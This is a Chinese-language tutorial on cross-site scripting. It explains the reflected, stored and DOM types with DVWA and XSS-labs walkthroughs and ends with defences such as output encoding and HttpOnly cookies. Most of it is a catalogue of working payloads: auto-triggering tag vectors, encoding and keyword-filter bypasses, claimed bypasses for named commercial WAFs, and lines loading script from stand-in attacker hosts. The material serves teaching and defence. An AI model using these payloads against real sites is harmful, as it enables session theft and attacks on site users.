一、XSS 漏洞简介
XSS又叫CSS(Cross Site Script)跨站脚本攻击是指恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
xss漏洞通常是通过php的输出函数将javascript代码输出到html页面中,通过用户本地浏览器执行的,所以xss漏洞关键就是寻找参数未过滤的输出函数。
常见的输出函数有: echo printf print print_r sprintf die var-dump var_export.
二、XSS的原理
攻击者对含有漏洞的服务器发起XSS攻击(注入JS代码)。
诱使受害者打开受到攻击的服务器URL。
受害者在Web浏览器中打开URL,恶意脚本执行。
1、xss的攻击载荷
一些常用的标签与属性:
下面我列举的标签大部分是可以自动触发js代码的,无需用户去交互,大部分情况下我们也是希望是自动触发而不是等用户去触发。
(1)script标签
<script> 标签是最直接的 XSS 有效载荷,脚本标记可以引用外部的 JavaScript 代码,也可以将代码插入脚本标记中:(关于 web 基础,<script> 的介绍可以参见文章:【Web】JavaScript 简介)
<script> 标签用于定义客户端脚本,比如 JavaScript。<script>alert(1);</script>
<script>alert("xss");</script><script>alert("hack")</script> #弹出hack
<script>alert(/hack/)</script> #弹出hack
<script>alert(1)</script> #弹出1,对于数字可以不用引号
<script>alert(document.cookie)</script> #弹出cookie
<script src=http://xxx.com/xss.js></script> #引用外部的xss(2)img 标签
<img> 标签定义 HTML 页面中的图像。<img src=1 onerror=alert(1);>
<img src=1 onerror=alert("xss");>(3)input 标签
<input> 标签规定了用户可以在其中输入数据的输入字段。onfocus 事件在对象获得焦点时发生:
<input onfocus=alert(1);>竞争焦点,从而触发onblur事件(失焦事件):(举例说明:上网注册时候,当我们注册的时候鼠标移开注册的文本框或者密码文本框的时候会有红色的字体提示“用户名或密码不正确”等等信息,那么这个就是Onblur事件,失去焦点发生的事件)
<input onblur=alert(1) autofocus><input autofocus>input 标签的 autofocus 属性规定当页面加载时 元素应该自动获得焦点。可以通过autofocus属性自动执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发:
<input onfocus="alert(1);" autofocus>" οnclick=alert(1)> 这样需要点击一下输入框<br>
" onmouseover=alert(1)> 需要鼠标划过输入框<br>(4)details 标签
<details> 标签通过提供用户开启关闭的交互式控件,规定了用户可见的或者隐藏的需求的补充细节。ontoggle 事件规定了在用户打开或关闭 <details> 元素时触发:<details ontoggle=alert(1);>使用details 标签的 open 属性触发ontoggle事件,无需用户去点击即可触发:
<details open ontoggle=alert(1);>(5)svg 标签
<svg> 标签用来在HTML页面中直接嵌入SVG 文件的代码。
<svg onload=alert(1);>(6)select 标签
<select> 标签用来创建下拉列表。
<select onfocus=alert(1)></select通过autofocus属性规定当页面加载时元素应该自动获得焦点,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发:
<select onfocus=alert(1) autofocus>(7)iframe 标签
<iframe> 标签会创建包含另外一个文档的内联框架。<iframe onload=alert(1);></iframe>(8)video 标签
<video> 标签定义视频,比如电影片段或其他视频流。<video><source onerror=alert(1)>(9)audio 标签
<audio> 标签定义声音,比如音乐或其他音频流。<audio src=x onerror=alert(1);>(10)body 标签
<body> 标签定义文档的主体。<body onload=alert(1);>onscroll 事件在元素滚动条在滚动时触发。我们可以利用换行符以及autofocus,当用户滑动滚动条的时候自动触发,无需用户去点击触发:
<body
onscroll=alert(1);><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus>(11)textarea 标签
<textarea> 标签定义一个多行的文本输入控件。<textarea onfocus=alert(1); autofocus>(12)keygen 标签
<keygen autofocus onfocus=alert(1)> //仅限火狐(13)marquee 标签
<marquee onstart=alert(1)></marquee> //Chrome不行,火狐和IE都可以(14)isindex 标签
<isindex type=image src=1 onerror=alert(1)>//仅限于IE2、xss可以插在哪里
用户输入作为 script 标签内容
用户输入作为 HTML 注释内容
用户输入作为 HTML 标签的属性名
用户输入作为 HTML 标签的属性值
用户输入作为 HTML 标签的名字
直接插入到 CSS 里
最重要的是,千万不要引入任何不可信的第三方 JavaScript 到页面里!
#用户输入作为HTML注释内容,导致攻击者可以进行闭合绕过
<!-- 用户输入 -->
<!-- --><script>alert('hack')</script><!-- -->#用户输入作为标签属性名,导致攻击者可以进行闭合绕过
<div 用户输入="xx"> </div>
<div ></div><script>alert('hack')</script><div a="xx"> </div>#用户输入作为标签属性值,导致攻击者可以进行闭合绕过
<div id="用户输入"></div>
<div id=""></div><script>alert('hack')</script><div a="x"></div>#用户输入作为标签名,导致攻击者可以进行闭合绕过
<用户输入 id="xx" />
<><script>alert('hack')</script><b id="xx" />#用户输入作为CSS内容,导致攻击者可以进行闭合绕过
<style>用户输入<style>
<style> </style><script>alert('hack')</script><style> </style>
三、XSS攻击的分类
(1)反射型XSS:
<非持久化> 攻击者事先制作好攻击链接, 需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。一般是后端代码进行处理。


(2)存储型XSS:
<持久化> 代码是存储在服务器数据库中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,每当有用户访问该页面的时候都会触发代码执行,这种XSS非常危险,容易造成蠕虫,大量盗窃cookie(虽然还有种DOM型XSS,但是也还是包括在存储型XSS内)。

(3)DOM型XSS:
基于文档对象模型Document Objeet Model,DOM)的一种漏洞。DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。DOM中有很多对象,其中一些是用户可以操纵的,如uRI ,location,refelTer等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM XSS漏洞。一般是浏览器前端代码进行处理。
四、对xss漏洞的简单攻击
(1)反射型xss
1、源码(low)
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}?> 服务器并没有对 name 参数做任何的过滤和检查。
2、直接使用 <script>alert(1)</script> 进行尝试

页面直接弹出了 1 的页面,可以看到,我们插入的语句已经被页面给执行了。
这就是最基本的 反射型的 XSS 漏洞 ,这种漏洞数据流向是: 前端–>后端–>前端
(2)存储型xss
1、源码(low)
<?phpif( isset( $_POST[ 'btnSign' ] ) ) {// Get input$message = trim( $_POST[ 'mtxMessage' ] );$name = trim( $_POST[ 'txtName' ] );// Sanitize message input$message = stripslashes( $message );$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Sanitize name input$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Update database$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );//mysql_close();

}?> 2、NAME处进行了长度限制,所以我们在Message处使用 <script>alert(1)</script> 进行尝试。

3、再次访问页面,出现弹窗。

可以看到,我们的 XSS 语句已经插入到数据库中了
然后当其他用户访问 该页面时,我们插入的 XSS 代码就执行了。
存储型 XSS 的数据流向是:前端–>后端–>数据库–>后端–>前端
(3)DOM型xss
1、源码(Medium)
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {$default = $_GET['default'];# Do not allow script tagsif (stripos ($default, "<script") !== false) {header ("location: ?default=English");exit;}

}?> 简单来说,就是过滤掉了“<script”,当函数匹配到 <script 字符串的时候就会将URL后面的参数修正为 ?default=English
2、在这里可以通过onerror事件,在装载文档或图像的过程中如果发生了错误就会触发
</option></select><img src=x onerror=alert(1)>
页面直接弹出了 1 的页面,可以看到,我们插入的语句已经被页面给执行了。
这就是 DOM型XSS 漏洞,这种漏洞数据流向是: 前端–>浏览器
五、常见基本过滤方法
1.空格过滤
当空格被过滤了时,我们可以用 / 来代替空格:
/**/,注释符号绕过;/符号绕过;<img/src="x"/onerror=alert(1);>也可以:<img/src="x"onerror=alert(1);>一般绕过空格过滤的方法有以下几种方法来取代空格
/**/
()
回车(url编码中的%0a)
`(tap键上面的按钮)
tap
两个空格2.引号过滤
如果是html标签中,我们可以不用引号。如果是在js中,我们可以用反引号代替单双引号:<img src=x onerror=alert(`xss`);>3.括号过滤
当括号被过滤的时候可以使用throw来绕过。throw 语句用于当错误发生时抛出一个错误。
<img src=x onerror="javascript:window.onerror=alert;throw 1">
<a onmouseover="javascript:window.onerror=alert;throw 1>4.关键字过滤
大小写绕过
<sCRiPt>alert(1);</sCrIpT>
<ImG sRc=x onerRor=alert(1);>双写绕过
有些waf可能会只替换一次且是替换为空,这种情况下我们可以考虑双写关键字绕过
<scrscriptipt>alert(1);</scrscriptipt>
<imimgg srsrcc=x onerror=alert(1);>5.字符串拼接绕过
利用eval()函数
与PHP的eval()函数相同,JavaScript的eval()函数也可以计算 JavaScript 字符串,并把它作为脚本代码来执行。
<img src="x" onerror="a='aler';b='t';c='(1)';eval(a+b+c)">
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
// 在js中,我们可以用反引号代替单双引号6.编码绕过
Unicode编码绕过<img src="x" onerror="alert("xss");">javascript:alert(/xss/) (编码了r和i)<img src="x" onerror="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003b')">Unicode编码:
形式:“u”或者是“%u”加上4位16进制Unicode码值!
IIS中间件可以识别Unicode字符,当URL中存在Unicode字符时,IIS会自动进行转换!
例如:假如对select关键字进行了过滤,可以对其中几个字母进行unicode编码:se%u006cect

url编码绕过<img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))"><iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>URL编码:


Ascii码绕过<img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))">hex绕过<img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>Hex的编码过程:
字符串: HEX
ASCII码: [72,69,88]
二进制码: 01001000 01000101 01011000
重新分组: 0100 1000 0100 0101 0101 1000
高位补零后的二进制码: 00000100 00001000 00000100 00000101 00000101 00001000
十六进制码: 4 8 4 5 5 8
Hex码: 484558base64绕过<img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))"><iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">7.过滤url地址
使用url编码<img src="x" onerror=document.location=`http://%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d/`>javascript:alert('xsshttp://')使用IP1.十进制IP
<img src="x" onerror=document.location=`http://2130706433/`>2.八进制IP
<img src="x" onerror=document.location=`http://0177.0.0.01/`>3.hex
<img src="x" onerror=document.location=`http://0x7f.0x0.0x0.0x1/`>
4.html标签中用//可以代替http://
<img src="x" onerror=document.location=`//www.baidu.com`>5.使用\\
但是要注意在windows下\本身就有特殊用途,是一个path 的写法,所以\\在Windows下是file协议,在linux下才会是当前域的协议6.使用中文逗号代替英文逗号
如果你在你在域名中输入中文句号浏览器会自动转化成英文的逗号
<img src="x" onerror="document.location=`http://www。baidu。com`">//会自动跳转到百度8.单引号闭合+htmlspecialchars函数绕过
htmlspecialchars() 函数可以把一些预定义的字符转换为 HTML 实体。
预定义的字符:
&:转换为&
":转换为"
':转换为成为 '
<:转换为<
>:转换为>'onmouseover='alert(/xss/)9.JavaScript伪协议
9.1、什么是伪协议:
伪协议不同于因特网上所真实存在的协议,如http://,https://,ftp://,
而是为关联应用程序而使用的.如:tencent://(关联QQ),data:(用base64编码来在浏览器端输出二进制文件),还有就是javascript:
9.2、javascript伪协议:
将javascript代码添加到客户端的方法是把它放置在伪协议说明符javascript:后的URL中。这个特殊的协议类型声明了URL的主体是任意的javascript代码,它由javascript的解释器运行。如果javascript:URL中的javascript代码含有多个语句,必须使用分号将这些语句分隔开。这样的URL如下所示:
javascript: var now = new Date(); "<h1>The time is:</h1>" + now;当浏览器装载了这样的URL时,它将执行这个URL中包含的javascript代码,并把最后一条javascript语句的字符串值作为新文档的内容显示出来。这个字符串值可以含有HTML标记,并被格式化,其显示与其他装载进浏览器的文档完全相同。
javascript URL还可以含有只执行动作,但不返回值的javascript语句。例如:
javascript:alert( "hello world!" )装载了这种URL时,浏览器仅执行其中的javascript代码,但由于没有作为新文档来显示的值,因此它并不改变当前显示的文档。
通常我们想用javascript:URL执行某些不改变当前显示的文档的javascript代码。要做到这一点,必须确保URL中的最后一条语句没有返回值。一种方法是用void运算符显式地把返回值指定为underfined,只需要在javascript:URL的结尾使用语句void 0;即可。例如:下面的URL将打开一个新的空浏览器窗口,而不改变当前窗口的内容:
javascript:window.open( "about:blank" ); void 0;如果这个URL没有void运算符,window.open()方法的返回值将被转换成字符串并被显示出来,当前窗口将被如下所示的文档覆盖。
过滤:
"><a href=javascript:alert(/xss/)> o_n和<scr_ipt>过滤六、常规waf绕过思路
1.标签语法替换
<scr<script>ipt>alert("XSS")</scr<script>ipt><script>alert("XSS")</script>
<script src="http://attacker.org/malicious.js"></script>2.特殊符号干扰
3.提交方式更改
4.垃圾数据溢出
5.加密解密算法
6.结合其他漏洞绕过
下面的列表包含了可绕过的WAF、Paylaod以及相关的绕过技术
WAF名称:Cloudflare
Payload:<a”/onclick=(confirm)()>click
绕过技术:非空格填充WAF名称:Wordfence
Payload:<a/href=javascript:alert()>click
绕过技术:数字字符编码WAF名称:Barracuda
Payload:<a/href=Java%0a%0d%09script:alert()>click
绕过技术:数字字符编码WAF名称:Comodo
Payload:<d3v/onauxclick=(((confirm)))“>click
绕过技术:黑名单中缺少事件处理器以及函数调用混淆WAF名称:F5
Payload:<d3v/onmouseleave=[2].some(confirm)>click
绕过技术:黑名单中缺少事件处理器以及函数调用混淆WAF名称:ModSecurity
Payload:<details/open/ontoggle=alert()>
绕过技术:黑名单中缺少标签或事件处理器WAF名称:dotdefender
Payload:<details/open/ontoggle=(confirm)()//
绕过技术:黑名单中缺少结束标签、事件处理器和函数调用混淆七、漏洞验证
1、漏洞验证的相关概念
POC:全称 ’ Proof of Concept ',中文 ’ 概念验证 ’ ,常指一段漏洞验证的代码。
EXP:全称 ’ Exploit ',中文 ’ 利用 ',指利用系统漏洞进行攻击的工具,即从漏洞检测验证到利用的工具。
Payload:中文 ’ 有效载荷 ',指成功exploit之后,真正在目标系统执行的代码或指令。
Shellcode:简单翻译 ’ shell代码 ',利用漏洞时所执行的代码,是Payload的一种。Shellcode也有很多种,包括正向的,反向的,甚至meterpreter。
2、漏洞验证相关概念之间的区别
(1)POC与EXP对比
POC是用来验证漏洞存在的,EXP是用来完整利用漏洞(包括从验证到利用全过程)的,两者通常不是一类,或者说,PoC通常是无害的,Exp通常是有害的,有了POC,才有EXP。
(2)Payload与Shellcode
Payload有很多种,它可以是Shellcode,也可以直接是一段系统命令。
(3)Payload与EXP
同一个Payload可以用于多个漏洞,但每个漏洞都有其自己的EXP,也就是说不存在通用的EXP。
(4)Payload模块
在Metasploit Framework 6大模块中有一个Payload模块,在该模块下有Single、Stager、Stages这三种类型,Single是一个all-in-one的Payload,不依赖其他的文件,所以它的体积会比较大,Stager主要用于当目标计算机的内存有限时,可以先传输一个较小的Stager用于建立连接,Stages指利用Stager建立的连接下载后续的Payload。Stager和Stages都有多种类型,适用于不同场景。
3、常见的POC
可以用一段简单的代码(POC)来验证与检查漏洞的存在,常见的用于验证XSS漏洞存在的POC如下:
<script>alert(/xss/)</script> //弹框,最常用
<script>confirm('xss')</script> //弹出确认框
<script>prompt('xss')</script> //弹出输入框我们发现提交的代码<script>alert(/xss/)</script> ,被当作字符串输出在HTML页面中,浏览器会根据<script>标签识别为JS代码语句,并会执行它,执行弹窗操作。也就是说,可以执行其他任意JS代码,因此我们验证了XSS漏洞的存在性。
4、漏洞验证实例
反射型漏洞验证实例(本实验在XSS-labs第一关做验证)
(1)点击图片,进入第一关

(2)如图所示

(3)我们将URL中的参数修改为?name=a回车,可以看到弹出以下页面,并将我们的内容显示在页面上。输入什么网页则返回什么,说明可能是一个XSS漏洞注入点。

(4)我们将参数修改为?name=<script>alert(/xss/)</script>,测试是否触发弹窗。回车可以看到弹出窗口,说明网站后台未对输入参数进行过滤,存在xss漏洞。

(5)ctrl+u查看页面源码,如下。由于该网页没有对输入输出内容做任何的检验与过滤,导致这种异常的内容输出到客户端浏览器,浏览器对内容做解析时,将内容按script标签进行解析,故弹窗。
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<h1 align=center>欢迎来到level1</h1>
<h2 align=center>欢迎用户</h2><center><img src=level1.png></center>
<h3 align=center>payload的长度:0</h3></body>
</html>八、xss漏洞的危害
从以上我们可以知道,存储型的XSS危害最大。因为他存储在服务器端,所以不需要我们和被攻击者有任何接触,只要被攻击者访问了该页面就会遭受攻击。而反射型和DOM型的XSS则需要我们去诱使用户点击我们构造的恶意的URL,需要我们和用户有直接或者间接的接触,比如利用社会工程学或者利用在其他网页挂马的方式。
那么,利用XSS漏洞可以干什么呢?

九、xss的防御
XSS防御的总体思路是:对用户的输入(和URL参数)进行过滤,对输出::进行 html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤;然后对动态输出到页面的内容进行 html 编码,转换为 html 实体,使脚本无法在浏览器中执行。
1.对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的 XSS 攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝 XSS 攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。
2.对输出进行 html 编码,就是通过函数,将用户的输入的数据进行 html 编码,使其不能作为脚本运行。
如下,是使用 php 中的 htmlspecialchars 函数对用户输入的 name 参数进行 html 编码,将其转换为 html 实体:
#使用htmlspecialchars函数对用户输入的name参数进行html编码,将其转换为html实体
$name = htmlspecialchars( $_GET[ 'name' ] );3.我们还可以服务端设置会话 Cookie 的 HTTP Only 属性,这样,客户端的 JS 脚本就不能获取Cookie 信息了。

![[转]杂谈如何绕过WAF(Web应用防火墙)](http://static.wooyun.org/201402/2014022614071092308.png)